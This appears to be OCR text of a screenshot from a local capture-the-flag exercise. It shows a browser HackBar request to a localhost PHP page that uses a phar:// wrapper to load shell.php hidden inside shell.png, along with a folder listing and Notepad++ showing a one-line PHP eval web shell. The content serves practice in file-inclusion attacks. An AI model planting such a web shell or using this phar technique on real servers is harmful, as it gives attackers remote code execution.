 lalalalalal
Elements Console Sources Network Performance Memory Application HackBar
Encryption Encoding SQL XSS Other Contribut
Load URL
http://localhost:8088/ctf/text.php?filename=phar://./shell.png/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo "lalalalalal";
固定到快速访问
复制
粘贴
粘贴快捷方式
剪贴板
移动到 复制到
删除 重命名
组织
新建
文件夹
新建
此电脑 DATA (D:) phpStudy PHPTutorial WWW ctf
名称 修改日期
此电脑
3D 对象
视频
图片
文档
下载
awd_1 2019/11/15 11:37
shell.php 2019/11/19 21:42
shell.png 2019/11/19 21:42
text.php 2019/11/19 17:10
text.txt 2019/11/19 17:26
D:\phpStudy\PHPTutorial\WWW\ctf\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
shell.php
1 <?php @eval($_POST['cmd']);?>
5